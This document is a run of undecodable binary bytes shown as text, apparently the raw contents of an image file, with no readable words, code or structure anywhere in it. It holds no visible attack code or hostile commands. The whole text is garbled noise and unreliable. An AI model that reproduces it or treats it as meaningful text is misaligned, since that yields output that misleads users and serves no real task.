C܄Tx-�cD�X@���K�DM�!Y��I��qP�&HB���V{-�']�-V��Xd�Y��[l��� ��m� ��$�X� ��@ƴ�^`�f�%z��n���F�4�`��h��p��<���X�������+##X8��C \����ba��J8'N4*���S �~d18��� ������?@��X�E<�����HL�b�H�lF��b(�蚐̕�������0�jj6iȒ+�A�m��DK4��p�I�Vx�K�I]���������c���GM4@{�JU�JN<�Sx�`�@;��+�èKѻ��?)܀���E�ŉ�Kbx�h�(�؈���K�(���\Y	�l�3Y�� [���ʒ3��b��Iǒ�1� 	�<K��C�x ��p*�D�vt�����z4@a@�tM�Ԁ��L�èh���-v��E<Ё�D��,���X�N�N5���_𚯁��D ;D/@�8d�G�� ���L����Lq�i�S�C��t*���R �t� ��3�J2PmM���d��4�:�2Ũ����x:�H�v	�,N�, ��;H ���TQ�K-�ݢ�3�̑�c�%���[ ��(��A6��K4�� )�ˣ��%]�h��|��M)�R׺�ꡄ�� ¨B0�JUP�S 3�t��<�x�5������p h�f(��,�����A�� ��bH A�N��
<	�ɇ�Ή2�W�>��"@����h���Nm"�k�Wk
����8��PUM1�K�RX�	�T�J���2M�����\��
S�۴גëx`��c8e�����k��A�� �֗�So�V�	D����hC�)u�  �<�0(Ӆ`14Ѕ[!	R��
�B�W�J���ĥ�M�L�*�W���R��U���EjJz�U�mM`���Q֐�4(٩+K��S��K��Y��Yl�����"�c�sm��|ą�%����(�Aㆧe����ڪ�B�Dɶ�̈́����%����H܄8:[.�ă P �/='e���-�$���b�Ѐ	�4��8��2��l��}�n�V=�� ���c+ɉڄW�hX���b��yel<:�ӡ������LT�OOx�HyU�e�� 8���=:��DԜʢ���U3A�rмb`4`�-��ſ��W���5�,�`�,��,܌YQ�1)�x�s%��L[x� ��� Y���=�@�+K���٩�,�ɼ̞��d9/Th����������E�E`=| S:�؃X �� & ^!�1�`�=˻ \���ޏ�.��a�+Z��2R��ݕ�J#I=�� �%���m�Q�]&���jЌ�BQ����l��8�%��M@W]�	� !ˋP���U[ �~MY8�o@�t�35S4 � ��G�[� �]����-�bY�=P� ZH/��c�p+���d��_n>� 8ڼ��� V��;��
�Z�(M6U�(�RP�CD؃�()�:� ���^8)ޘ���S.��S �2S\��:8 �s-��1^wلA-f��Voݏ9ӽ\�1�9(隠W����x�M����=H���`�P3ep�f�tf���EU��g������C ۃ���be$#�]}MU���e�̫��a4X  ]�_�s�vc����4dC����؄=&ո%�ڄ��f��"��=(����(����5cX�f0	���;J f9�$����ߺH1��P��Z�
���C2�v�JS!�j2���JB��8c!Xf�߫��eEK�x���h:��b;��泬kZ��F6_)n���5d���������?��J48 2h���;؃UQp�pt���񡧐�H��M���O�X ��x�ǌMP�ce��5��KB&�e �����\k���9~����
D�ѥ�X>6����9HQ�� @����L��iX���<�$o�K��u_�0����CDϞ��]�X�B�L<m�f[� ϋ[��m�MP�  nX�F���5��p�W�F P������������0�����6q:/�(����� b�V�	�ÍxN�����=X�P ��rG�4�Jr]�oU�(��m��c���h/�ro�H��!���3w�i���H�<�H9����:�Hh [�j�8�H�j������D�͛�|�O��vj�~�Hw	#�7J��Tm�� �G)�J���G�7��F�Ȼhތ.*6r}f�:n�Sp`1���xV�tV�LN_�KL(�B� x���X� VP�9���˄����j�&&�k�l�x # rO�C��oKȶB�?'YЅ'p(G����������M(U� �ccaG�8KL9S���uC.xg���H���B^��Fi�+PpVȣ	9�ADE��$��P��n�0y�WyV`yҊ2M�y!��U@x�ݽy�~�' f�O$��FKzofZ"�f�d��oz~�6ǅ�H9��^t�_�E�u��EL�\:�ݗ<��18�<:�\`���}�� ݶ7D`��:,y��瓗�I`��?��p���R��Gf`�'0>[(�y#܂7h�Gt|������N&�0A������O�pqsІ"�֫/N]��؀;؀ �Ĉ(Q�Y�2�l���С4L<��� �N7��(
��N5��D��R�<qʴ�Y��ͬI�&���(E�ui��(���T�(Ҥ��.�$k�5O8,�ࡪ�V�22� �1#0��e+U�)P}�$JT���:��d��I�"E���&Sɒ}J���ah�R�pµ����7�XQ�̊;��8���\e7kV��V�8mBeÃ� �p�A#��2���q#p�(+�\�)ԦO l�n�0�[<{��җ�V�|%��t����֠�Z�<V�T'�!p`�$̢U��S�_�H��e��$��I~Q�`m��b���@40�R4p��QNP�$�����L$�r����%�Pb�'������	�`��n��O'� �)EW\$.ł
���C�q Dt��R+C���p���*�(��

� V�q`՚W-�c p��``��
�m�K�����I`�)��b���X	�TBU:��a��_'��
%�

)w�� /�	��!�,EX �?b�Њn�9���B�IF��I�/�sRJ��?TJǗO@�R��\��`��O�p�V[aulh�2o�BV-�1�}����,����|z�)	*��+�801�Tz�b�A�Њ(	�b (�H�(A|�K+���<P�	@I/���k��tr��%�`Gܰ���4��s4�M(����QZj��R���
���U�F�� ���-��B���������_�(����%xh��@#|�`�f8�fxH&�[xᅒ���9A���?�y
��a7T%y]�%���=?䁳B]��]"}�,����@ A��R��$��-*��bK�F���'��4h�}h``�����X@Pr�=�ܘX���a�7����?Y6�8���S�Q�\ry_Ɂ��?>ǯ����������ݵ�+�
3����Lm+m"W@p�Z���h�.|/�@�(��D1��@��0R��	�ɸG����H�?�`�ƙ/W�����v�]"�Yt%����Y��'"���I��Q�(���Big�AZ��p��MT{@�h���>��^���/m����w0�E��&���P�"�t�x`aaĝ�� ���ß�/)���%Z
�ͤ~*c����K0��H1
�8E�T�)(X��^'�q��i�z%u�.3����\#���0
���&�`LB�Ѕ@7=v	� g�e,c���"u�H��� ��Ĵ�C�|�=��t�N�L�Y��G�J!��Qq�U� 
�A-n�j�W���+OF��"�����|1F.d
h��y�c��H��5���� �H!Ia���C&N7�E(za��9ne)��z�$�<�M��:s�h�ʉ�t
)KYJ�iӈ^��Dt�����f� ��K��G��N�x�	嗀.�A�	��\� RQ��Cб��� `�YQ���4����ɸ���\�r>g���l&A�'t��iA�K�D�R5�5<A[ЀTF06<`h����lU� W�j�|���4X� �UJz$�hqQ��n��&�+\E���b{�c�ʀ��"�0d(^�h��C	7YԜ:6�D���,�YRW:q�w�G:�!���X�h�A�#�aG8�2�� �#�HU�ԫMx����D��sE��F��-��?�w�:@+F��ܷʵ� ���2|��	�@��iH���F
F�n�B1�0��E>ͮ�/�%#r�,��iM@�n����Ga�SVQ���G �W�@��I�k8���`�c~��@'5p��e�.�G��"�A�n0��α�{K1���56~R �/��F,R �X�Z��7��T<��D+����fJz�?� �䧱ٙnB1ȟ��Z��J�w	6�9]G@��,g+���.�����'LC��5P`:i@w�q$|[�� ��F8G:�lBw�,��\����n�T�RÂ����_��X�"�@�RA^]�OW��_#yH��(��tC���A�	'�7��bK��[Ŵ���U(� (-�@ #8�G���P�#��C*�X�N�X���9������=��� r��
$��'x�p��  ����qdH��_��
p�p�߬��X"�����	T�N�`��?2�����}I)�����w;O8�Ї~ષ� C��!�Pau��SW��餌���)�E��f����[�(��������%����n�nw�#@<�E��T�6�|P����d�q�w�q4l]dY7$ �|(Oy��V7�Wb��P�D[�]¹윛����u[�M]н�ϡ@������1����1�B
X�p�C	���H�n .��
� ���9�]���`�l�)�֜�� �Bx�@(� *d�ՠ����O����p
'P�$-	�7p� 	���.�C(h$�QN�^^Bܖ��A{�����2�����������XQB
�B��ё�P���]��,p2�@%�f�&.��p�M�µ�(��
�+��&��
�a���$}�?@��,���|p!�`�.HC�ܴPK�+������ܛi@�h����a��ji`�����i �B(�X 05Cg�@���`G�`   ����� +T�ý��>�#���P̓S��(�*��%�L�$�j!!���b��ڕ�����Fʩ��؂H�&�B�9��##2"�(���-��9 |�A3J�m1� @��B0O�2p�.�QwY�YY�9�]��?8�n�����$� 7P� �4��T�V�BVr%/L�<����" �) �S\�0d��%�@C,��,!�DJᒤ��,�J[��*x��]�Qh�0FQI��I��.�hI�,��m�Mc3�޹��I��Oڌ�P�BwU�Yi�HA�A���ʘZY�#�RV@�B(t����VVL^��* �Y@%����+p��+�eu̠9[�8V��ݎ�������*Ăw1�0���^g:�.�d��Q&���!e�2>�.��g��1��~�B�M�#�IYʂ0�NnKЁL8I� L�X�����m����T�eA"��E�[�BoJ�&NK�YB��rP!7�,���b�4	��wfg5� ����'h:&OrU���������@�����g)~�f&C&P�`B	l@R�
k�� �0H�"�.������d�	��R��-�B.E�'@�%��x�*���҈�����2'�(N8UY�Q!�:�nX��_� ��B&|W�� ʥ�i��zv�!<��>���N����~���8��.�R��p$g"c����@��fV w��`|���&���E��Xrhx�NA.���i9Pd
M��hu|OP�\�!Y��L-\�F�"����I�ќ�!Yi~)>i�?�@�X��Y���2�g����'n�_���A�?�)c�jT�.�N���D@�C�[,�'��&\` 
%l*�>ER)�*��*0�XVQAr�a��%��$R�L®���݂�����EF���bw�B��+i$a)�"3�ᔉ��"#2���^�����D�pVZ,�^lЎL�����k-ԇa��`8+-l*'P�'*���l̲Y)q�$FV�!�ĕt�����������v�H^�u��! l����*�B��MN�(CP-3L-20��~-�,�陮��"#�b �� ���@�����N�~�`����n(�?(�NV��v+c�/ .�\	{�У� �1�E�(�hw�B$T4 D�?�R�0��C��$�����fC(���f���RD�n�����-�b �C0�1�oVd����ݢ�#'����*P��"�*��q
�~eo���}�F��~a�]������Q���y�f�12d��*�!U���p���)7Ёg��@t��h�o-̚Zh0�rp�I�΅�i-2<f ��VQ���T��E',��m�0�J���.�Z���wO%1�r��rBg��˂4x �v�D+�I�Dɝ���-ɦ,#�2����O�. ����l��� �q����O
�13�2�@@6���O�T�p�B�"+��~-� 2�`@Wyl����?P�-@�@[��&�E��?��q� �0ǯ.���.׳�D'���3�@�1�q!/3ή�>3
�;r�%+�e$b�5S�.�-7C�?EIṄƉ3�s&���9f)�2@��3�4K�s��'�3Hڌ�	�1�یm��43�.�0�B tH����@,Ё j��	�TuUp���؀�h@'�3��4P�-I��K�2��Y��)\�*�ԴMOd�,T#�B6�m�DK��,�B3�MF��]��x ���P�U�IU<���[��,ܓ�� ��y�2�5Z�6[Kh$l��!�#��=Lyh��O4���jC X�����6 ���B���E[EW<�H�b�6x�c�v.�t�H('�vu�O^�6#u�v��1@n����6� `�<n���|�w%s�h��go7o��w?_'������g��l'q
[�;�wn�AL  �p�*I� C���?Q�tیy8��C�x�@@$e����?8L%,Q�l��E���@�w �Q�A�@��*Q@�y�m8t�����-���#@��B�'��_��K��@a$88y��6HA
�Ivr��<��tuc�;�Dy��w�OR��N�##.3���w � �L��,�?5�����~7���F,<:�G9�LQ��W�%�x�C������;�T�.�����G������C���4Tz��\�L��1�������F�?���9����?�?�Z���  j�8L���_:~��l�:��rI��� �L�Ug�, ���7��C�@�O��I�J���k�6��y��xo�*RBqi��w6��9i���ӣo��û��ǀ�����w���Eq�J����;�s�û92J��/������-x�lsmR��J��:H�*�R�Eyf����.��Ww)�:��@�?sϞYP8j���@�`�@�,8�l>6Դ��G������-�x�c<H�Y�c�������wy[@6xDLp�����}��m�����o�w����7�c;�� ��374P�Ǵ��1 �'��y��� 7X��r�&�v�}��4>�~u ��Ԭ�Z�T>���U���p*rx��$��>��L0հ-�O�Y��M�>��ҟ�ʨ��8L��}
��O*��?/G�&�� (��~ �!L�?����S� �?��yp�`B�B%$A�C�)V�x�"i�bŪHd��@QHG����8@@�-N�.]�4�+K�*M��)ԫ,�1���ܘ,p���]��p��C� (>� �%��ǌ�xV"h�&�
��:����XDP���_e+�B1�&�J�v���)ԧ�I��A�S`Bl	�*1��zxBq�m	�9Ś-��c��u��+��W��),��H!MKf>F���ŌyN�D)����;�tH=`O��!��+J�P�A���c��x��Y,��qZ�{�6p@�¨� a.	!48@��y��x���V,ae����;��x�4�b� �I�c"���� ��(�%�K��Ƅz��P���5��� ����0�( d�Re�PeB	�&�,�PCV~�,0]���;`4��`�	�P����GĨȄ��d�$Ș�uH�6h`8��A2I$�X��0`�dJYhNB8�ҒS:��/�$��R�& 4�c�	:��"��Ɓj�1��I\�����B�OX�6T ,��Ђt7$ך(`�r+�  \e<�.�Np�VzJ�H��! �&��`L�I��j"� Ph��?v��]N9�X���� x�� �Y��a���B� #n #O@JY�]� x�I��Iհ��6i7�w��`�'�[��i� F�f�p�c�X�� �P"�N�d��*r��lXiE�D�c�%���\r7%�v��VP�dS�[�1��Z9EC�P�.[��l�E:�!L6��"�}����x�`��W�D��ǀ�U.A�m �k�0p���E� u�  X���n�B��B/y*�M���v/
��� bB�W��e?���?��#�h������Px��$�~�P�����Xav�v� ���HT�&9�И6�Ua�J��<�`x�(�6�+c����>���6��W9[��1",v	C�r���aD
i@�V���XA ��҅�3��M*�@�� ���p`0�M�B3
��;����|E���3�[(A�I�� � @�����gXE� EB���P I� ��M
ID� 
G�d���'2��2��P�F4�(�@)��D	��
$P���U	M��o�"DÎ @��)Ѐ����P*�������=$DI��  A�%i3(��V�$ �Ѧ/`�%�D���FP��X	��y���I
�ѰCq�!i�a�(���@
:x�
�TPQ�!]4y��K,�:�f8�����݌�\`=L�	�0�7�	SD�$��2&�aA 	ɡ���.��Զ$Hm dìV]DV�fH�" ����� U*ʁa�CC@��}�
�`���u����K٢�Tp��a����=vl	K�1l����(�k����t7����d '-�����n�ԇJ����E&+j�" ኴ*��JЅ;\!�0�7	$D��@��h���:�
l�?�$�I���]��[��.P�r��W� mRp :
� �ְu�礈�أ
U�+@�e�z�L�b9�fE���+n���+��p�x�`�E*�W�a����qB����$Z�"Y ��B�Z���uȥ.rmE�8�%Ё@mꂚ2������W�
İ~�,w�5���D�hR^K����,hg��"� d�B+�c\��o2�Y!Xe�}"����}��*�ӋH�E�`Ŏ9�K8�_Åpk'X��cc+.â
�� ��4]�(X�}�v���v?���t����H^(�A
��0�\� ����թ�D*�ω@��y m��"� B �s*��b�#����T�#͑��zzѢ^�e0��2��+��(c��(֧���֏I%h���H'v9�t��s^T0��VaCfb�d�8�a�^�#��G_*Z$�P[綐�]82�p�#y�q�H��Ѕ-RP��b���u8a���K`�@3���>7���C0k~��*��\�� b��e�mz�P���'IeP��ۦX6S�'o��l���,���:@@���6����SɋTY p��<� �@,v�	O$1�؄4C������<So![؂�H�N��Y��@�����%��ڰ�h$�N.��q�%�$��<�$��^��t71� �'6����lR
�J���V�0b�J��WXF#�}�jX�
n�_���?̨�u/�U�b�`&���Jb!�[T��(h�x2�]��?�<+��JV���,��K],�@
 �Vl��������箭d -��mI���M@j�Ѓ �kR�F�+�v����S�&�&ɒ��*��� �`I��p��l�*o�xa����r���O	��ᬂ�� co%����
���P���/���&�����#�4�r�*d�������@@V��jJ�j�l`�����b�|����s�����{�@�e��NŒ6�	�/m6@�A'�����Xa y��Hs 	gd���	�x@
�0>!9����9�!R�#�b����r"Ό�x� H�tl��HA ������������p7BJ ���F��F�vzJ�����I�DIV@PM�|���w*�Sj"y��ӄ��� \ d��_t�ડ�\����  	� ���ȯ�ȯP�l��#/|�#|qRA��L�0�m"u�����I�L0L�D��`-����v��m�DmH,�����t I��@Dl���I�NM���d�`� ��jb��* �4���dr�R�P�Zd.�!!R"�#;M���b�>�0?4�!0�Q/���t�H��R�D!&1LL�q��AlR���&7���!�` ��Rîͦ��xJI�-�xJm$Я�-b�M,$1����I���Ȳ,Wp��j= �N�rB��%�Z��x�` "��)r	/�/���>a R 0��/1u�1u�0@	�z��A�X�:�&q�2I�lR,A&��DB����6�w��|�Zl�t@@�B����N�E�$�����w���F�*�P(*3�Bh��� �	H�,!�@�����`�� �4` 	ŀ���"��H 3�l�3D�t!p��!c�,!��@M "��L�G� � D�� �4���,���<�v�Au&u�� ��ΆG-�"Ub'RW��
R
�{��xc�(��:�R@4��F@�`��	�+�>�S ��B4�Y�U�Z���p�}�Z�����[-�/� ��F`��\Q` ��	��\�@�L�̵\E��5�A� �U>|u4���A"��5 `""D"��~5b�A]��_��]��]�`[A d�@d����) !� � ,    � �  � �	H��*\Ȱ�ÇI���ҿ]�2��S��&����I��  P�֩S
��Aȇ�}�W�A�@�
J������u�Ej�SK�r�����(QV+ L�/����|� �t:>�i9� �8O�t���ݻx���B��Z�j��@H^�z.,r`�V�$|��T�V�2w���\b  ��
�@8��!ee��K��m�>����7WQ��Y2��W�H�&Ҁ`�����$���S�5�Z�h������GG�7e=|{����G�d��_� ��u��$V��"��H�?�H��/�tB)�e�]f�Ŕ i����l(l*U�?���މ�M P|�!�.����@D2Ib��rZ�J��FA�y�g���ᑧP�@@k%
�z)e��w���?��cB�&$
���\&�P��qoF���X�K	"�5�y]��¤@O���.��ZPu���)��5�^�$���'�?l�II�n�#su�t���˫|��Y��H�F@���.�!�,�	EW�nE�^��.��@I�)&}]�%�|�&-�d�?�Pb���5f��룂�����p��.40F�E��e��&tT���홝.w��l��'�f;�rZ��s©Z���.������CD�BL:�["Õ���,+P�~9k�?My���|�͛�2�?�x"PH��rR�O���n�!{<�R���P�r�*��n�ه`��v��'�0 *o¦@�4�\)9���K��p�*��p@p/C0t�ՔBƊ�Uf�\!-ؓ��%�
�J*���J�;��$�:Аv����0!�M4 A�C0e��t�Լ��8�,�E�o�H.J.M���+��R�@F�R���L	ۓ�2�sC�n�?&	w�maSY��0���,����N��Ը���Ih�8���
�Ҕˁ� �j�Xl�f<��E��Q�� �NR����V�S_�l�4���=�F���B��� VIJ'1P���x�3���Z؂�CA��Ә��h�BJ8X	U�N.�ƞ$��,i6Y��Z�ŮIN0�Y�0¼�|"�� H`�
$�l�$�ѽyO�#1�e�A��
��LRR��ː��Ը�%�i�L���&�i� ���B�8�ܾw�$��Ně��;��&�#�W��7D�,�^pFA&I��M~���D}�S�r�Τ I��
�(mLseB&�E��Y\�\$a���d���@�8�袓�z#�8�K-�ҬD"��P�c06B��r!��]T ����/�	gR"9I^�d�t�:	��<��p`:�Ǽ��S��<�4rOT�� [0X^9�H�o �P��J�$��2t�1��e��?H����t�U&J�z^B��sH%��ՔV3�i���b"�1d�<���ҕ��W9^.f�K��Cj�7��Luj,�w�P	��Z��U�Mh��*il���eR$FZ��S�اkŻ�\s1�r&�ۙ�!�T,�=�ڞ�у�p䪊�*cK�
�U���,ejP�iq����@*��p?�#md�1�!]Ԁ��k��Z�~B��=l8���5V���g5a�W �0+\r�ܼ$��xA1�ܸ&yӭn/�z����1{ �����Hb-���6�gG�b׫�X�&&˒2�J_��������X�XI��b�K�4E���d�1�@���iT2�1S �,bB�4#6�O��+�2eww(Jg��bK�x1�
i��5���ٸ؂ ���u�\Ս���J6��
'7њ�� �ke�f�(4p1~��߸�X�L)�a	�j�z�ܡ0��fL~w�����,�K8������#���fDV�2�{h���8H�����FGr�7��/f`�e.�� ��i��b��d�˫�=���ĐMl�:��ֵ�=���Z�����*�3�v�[�fv�\+l��\[��o������s�~��bU0)�@V��pe��е$IK��$3�Q��]�xfK d��9� ��y��$#0yv%w��A�*f.�'~�ð���iCZ�(e;I��3.i��8pEH%g��cs� �?İ����ApRM��ikx���$���>DV��	�F\C��!�>�/�\�] ���S꺜��c��ű����Q x���{X����W���CBm�[��F��l� &�p���_^�b ��{���Wע�3`��<ly2O�-0���A�F@�`�^�J��^//��8�������
>�����==�l<C`�U�w���Gz��,�>�<���k��M���?v�4F�J��*������k�Vշ c��z����1�qT����C�Gr���9��{�jaj6m�'p�av�m9�y7�1n�Q�%c���D]F?3xuC8�xσ
�EL@r��Pg�c�nd4O]�pT
��o�eJ�7k�v	ł��H�gc&{W E:�rC�b
�tuj� �uhoӓ@��-)7j!y6�Y�(31S@e,H����_��0c�gX]8X^eI�f�Ieu��v� �@oX�o9�~xd� m��Q:ִy��v4A/ no�Q�a&�h�{��9Flv4Xu@�xC� ń�B�:s@�dd	1A"���d�x+4���S,hPl�Vp��FE5`:�w��qQ$�M�TԈ�`d�F|8Dl���d�:
z2a;�䅟�1W�H0qs� !~�4UO�	)�ZL�x��Ѹ@�$���xH�A�D�aM[��j���n}��\�5AP�q��q�w�=M؁5�U����7�K�CWG6�b=��Lor�D��1�O�^7��o׈P�@��A]qC'�xg�ה�wΨ@*�{U�TRW6)��9�uv����q�O�[ ( fp �xh�e�PA�2��IQ�q3��r��Kl�<>HW'��x*I����d��o�&�d����%��� 1��A ��;�	�.#c�@
SAxـ�9l��t{咞r�C��vu��0|بNݒ	��rˤ�,���:K�^��� ����5 d�	���7	:Hl�)d�gdx��{@���!�u	Ç��& a�9Q
{Ԑ�I�� =�b���~����!yR^xeCȡt�t��
$yu?�J$��a��I�7�:!U�G��S�O'�p��B+�e�P�Z���6�O��1�r̳ti&xa�)�����ѸF��Fk�F�9g�6�U3/y@�y�eiDPz����W�S�(J�"&���������)���d4{�>�W>�F���@$ X�T��3=x�zʧ���o�(�6� ��:h�Q_Z�'Y�,�tW1��y	����|��rƁ<�C����*QG�?z��*=�e6z��Z[p���)Gz�J�
(��y8q���Iю�¥�@�v��Jln�r��ZdS�T =!=��~���9z���dig��[B��(݁�
��x]�,�Y����Ly�Z{��9����FLD���@n
[�E�$p����Pa�	q[� �6�Z!�7<��.��H1��yeTFhZ3��+�J5��W��� @�����L�6_�>�[��^�i�	zr!�8B�V�Zq	���D�iT{I#����{�٦߹T1��߹��{Di��Gφ`����D^VM��*F�H�	1�1����� �fؑ	A`�s�4�9���Z�W��yX��<�I=�`!R�s`�Ƀp�r�Tvӄ.�+��\���!t���Z�V\A�1��ZD1	�[� of�@=����	1��k����i�
�G�6^���3�7�}b�Ǚ���E�EQK<]å
���s2�zO��@��Cl ���{
���pd�M���0 �䳠�6���9��&���rQ�޻Y� 
	�QĀ�v.L���ٙ�X�W�
R�y��
�j�q^��i$ut*=�� m�rL��������� p
]x2)t��+z,c{�Q����7$�=����Ii��&��\�
UL�,�����Q����j6��@K(Un�!�b�Ʀ�nAM,�H�C,0A��T�Ѣ�.�瑖s�N�c�c�Sd�V
갲AoQ|�Ȕ@��9�8��o�!4$���
շfbт���Ƕ쥸�<ʷ�h���	��
��	1�\
n hd� ��
ǐ�Ӄ���3�0�@	��Ӛ�(�	+wm(�J�,k�|[�L���E9���L���f`�b{��W�@�dW
�pD1}Z���Az������6Ț�+-D�p�o�x�
�R	���m{�,}k��hq�wz�������gim"x�m�X�i1n�
�P�U|hkn�@��	\��`���	�`6����<ʍW�e�ys�A��s��W3Q� �����-��e�(�f_�	dw���Ft	k��'I�j2�<��:?���מ�� �D6Dm�j�>�@s��E2c���!�i��-X���n��&_
��O�O��ЙpukԵ�[�l#e����	�@6��c����yy3�J��}�
O�2~��	�,z�ۃ�[`�Ƅ6C	�0$9�$� ��	�p������	�0eM�s:T8v�= �͹�Ą	��
�G������	�(�9$yɔc���N�;ϖ@1y"V��0��	� d��F�H�@�I�71]
�	��9��ۇ+G?3G��;���
AqV-`�Ε��<�𶸠r�б�	��;	��	�8����0u��P���*q�U�Wݶp�!�	�����g�-�����qz	Bf�yW�u��0�g�ɑ`�� ;~o٥A?3#�@�{��Tgw	���g��	Z��)�ň*�~�~�Cs���^�sI�:���t�s�C6�`	�� ��p���E�h�,�@6B�����p��Q����<�����q	!���s �|2�@
�~����Z�+�Qp$g��А	���	�с1�nN�7T3t��`#�@��F{�
��9fT�Bv���C2�+�(�	��;.��gN�9�"i{���а��%c1��Ңr�TϸTL�@	>S���.�$(Q
B�Q���� ��S�Oa��?�:��3�n��9) g�0����>�P�ޢ1�
>;���pd����$Q
d�Ũ��O�y?A�y�"���sy�#��j�VF��cАj	m2	:?��_	R	�pdv�$�0FG��(_�_����;��	<��Mf����,���l�=g����f���{�����^��y��$���&��-�]� �R�����d���⪛�r	�
�H�����>��U�!���N����5n��)Q�~M�/׿_�H���R4��@�*)R�L��u�ԓ֦M�^�6`�I.���4钥A��*���?VIf�U0��6�T��Or<��שR�n�b�
C���<��_P�7��X�CY`ud�x�V�L�*I�[�Y-�3-)͚7���������%���a��P[l5	T�'Q
VЭ�a�� ,��tY���:.x�T�[�VY���`��ߜ�m�8 ���.(��D��f[�:q��H���0��d�PQ�2 V&O\�e��:�ĘI���7\r���r(����%��AN=��OB�D���E2b/�
Z��'�&Ƃ`����H� RH���h6�䳛l���(�����X(	В:Iܠ�� \�E2s���"A����	˸�<�$�3j�*K.�h�J*�(
�eŽX,����Gi���8�,����@͠����@m'$M��ӿ��.4z��H$,h��n40�Hf� ���4����L%��4|�C���GOnA�J�+�Uu��O���� �*�<��i�1�
�*�
J��=�I�ѐ,ȧO�5�T0@� b�S*Iڍ��䄕ѢƥI<���>I�Z�~�e[a+�$�KT9�Č��OhU��^lѷ[�*QR�g��f1�e�4�����-�'��K�x5AÃؑ�@V3*	��z���#�	���5��J���8��$�Pv)��|�%�8��O��1Tbafm�zf�����[y-9+H+�l*��nF3!5k� ��r3Y�m"�$��T�����K�6����Ih�jV�L����j�-��Q��ZH�x�����*(�]h��V:)���2)��I�N��O2D��<�ޡ_!/O��&����_6w�&Z��V���-�=�-��NN(��R�%F)�H�2��ߥ��؅�:�(�!�E���w��zQ�������Eq��ƐK��x#�o&�*�X"�(���	�P��Ц
B�����X� =2��Ɂ�p�F8(9߈��� Ĩ� E�&�#��mH粉|��+�l"?��&� �=\DGt��
��9��W)�Ӻ$c�8�W2�OC|����"�9�1�s�*���8�O�
�5R���CQ$O9��#�0�$};�?@3��,(�PQR�81�� t +�X���H#(�;�M|a��B�T������R՞��\�-A@7p�S�w٤������0�3G��#�P�y*���\9W�f"��P
�b����e/����P9��Jg�G����HA("�Å,$,�BY���IT*��f��� e�����XdN�Xj�t�JR�#��g#�ل
R�<#w=� H�P�@�`hC�ě�0��HAwP�셀	�'\�H,�JcL��Ɇy��OҪLSa��C��M�҉��5�;�i��)=N9g	IA��Qto#<H
����.	�G��)�)QO���NXl��$s �D{N�I�My
A@B�t#��]7b�y�զ+��{^��|f$CDq��]�@�2���������[�QH[�o�_�cS����-��
�R� �bC	��  @�8ɢO�%(\�����0U$7Eog����D��5$	;����EU�U�t�7���6������'`���7�yJx�o��Y)��;��"�-HCfZ���$E�Ti�
Ǔ���&���w�-�@�@���Z8`O����甿��
������D"@g��Z�Y��Œ$'2b぀ E�1v�J�� )�Cʀ��Qe*�R4f&��N#T��-H ��R��d�HZ�;�u)ÿ!�������%�.���qV ,�z�����`��G-�CH`�����ݏ� t4� � F�� ���CZ�b��$,�g84��a��iA�1�ez"�^bZΗ7�8T�̽l��"�\�z"�`n5=�����0ʛ�`��\ �x[ �����3�zllt�� ���P<l��.I�� �d���x1$��ԧ��-P�T�� �u���qy��i�4Ȏ���5l���<2)���F�kV�z"���zи��Vk��+�0L#��x�C��jAr/F�� ��ٶ�/�i�p���2�C��SB#�H��QY��"Ua�B��7���6~M/};�)E�)�jqrD�`�._+Ё�}"��,w-.��!���?� r�_{�yB��^��"�;#�����g�]QcA>;��OD�+��C����
�K��3�=[�K��O�����[w�)P ���q$� �����Bk��k���Ӎ�;��|@�û��6�X2�q��Ȕ�uA�M��H[H�0`�@��I�����Y�wC��h�C�� �У�x�~�>��:���������y��׊��Z�5����� @�0܀l@��;���� @�Dq������)S��HH���P�L�Yc����"5�j��+��Ah!E�*��!J��p�VJB�R���6`��=��/�ؙ
�����.̻1t�0D���5�x'��xC��Ԡ9*� m��p8N�[1�+DCDziƌ��cC���X����ط�x-n<*���i�=�2�Q
/dŌX�0L�b���PCZ�	� A��������^4b`��z�jQ��
8�?|���ᜭ�t�1�6�����
7��� 8ư���5����y��Bh������R�,�,Ȃt�l@	�@���k�����p�y���Lȧ�0h��0��~��jʂ=R��$�V5a����O��X0�̈ЫH���7��P���Ɓ:!�1!x}#��BI�x�@Et����F��'3���	$�!L��0�)�  ���(�T����#�� ��)??2gp�*�F}�&Vh�ʓ���ڙ�4h8��A��h���"� ��ˉ ���hǾC�4|P���۔s�H8�d1V( 2Xʉ��<,҅8	)H�,��#aA�� �W3�p�(��(ѧ�ȺV���U �D"tr�M�&`!���q��@���dEl���x(SNS`S
����@��'Z��gH�PJ� ��N�@�m蛈2�I���0�
W/�(O���� �N��Xc���$���ω�UxƂ�x ]��B�N�,��4���'
uZ�	JX�9
A:��qC�����Kp�hÄ؃X���@m@�%� ���������qFZ�C�M%���(�^��ӑĎx͂����H����ѵ�+�-uɘ��]9Η�$��
A�J�I��2Ԙh0�(h6a�΂4)-��$�@���ԁ��(�9&�;�l��ςx ]�K���0�"� (�m��'�� uȂ`�\�iII�HՙLEE[��`�2�	YAJ� ����XZ���
�Pʎ�<�uK�E"OBU��P�������!ʄX��Ԉ0��V�q�<�$��kẂ�N�*�����,Db�	�V��Ub�ΰ�ш�ȏ4�tr������`%���ӌV�p ��<ߐ�/������z B9��dى�H�0"��N�ٿG��#(]��	�����K�� 9$K�G�	�\k9Z��%�P�W��0��$�e�چ�L�Ύ�"��e�J���()��X��Aƀ:Ø��5B7s�&�H ��tu��;���>S��R��6�x��̰�5�3��Wx�	�8�¢�VH <h�f`;�\6��eh0���,3ˁ������MH��S7���Ŋ����YR��O (��ԂGr%���n^5� ��	&�ט�AZ\���p�_$�ZB���� ��^�*�B��ʹ����m��֎�o [2ъ>l�a��<�&]��2!J.pt]P+)�1�@H���!^64~���)��P�(�P8��(b��Bk'�������
�μ�S�=q����>)�P7XႨT�آf����)M�Y4�v���BCeUxb�WM
�(\�4�k���\	�L��ekߋ��H���O˲AL�Uc�����$x� ufa:&K;n��=��qR�_��X/�+[�S�A$�W�I����HӄP�9��9�h��l�(�+nx���D1y���ب���國�!T0.V^ev�8fa6��Yޢ����a����oU�h/�Ҍ�`fZ�@b^�2t���I'Â�P��;h�
��p���2�h�x�z$[sb>����� Q3��(:ku�`�]e*�1��r�-��p[�H=� d�j�sQ}F�%d��Y�2{dh���
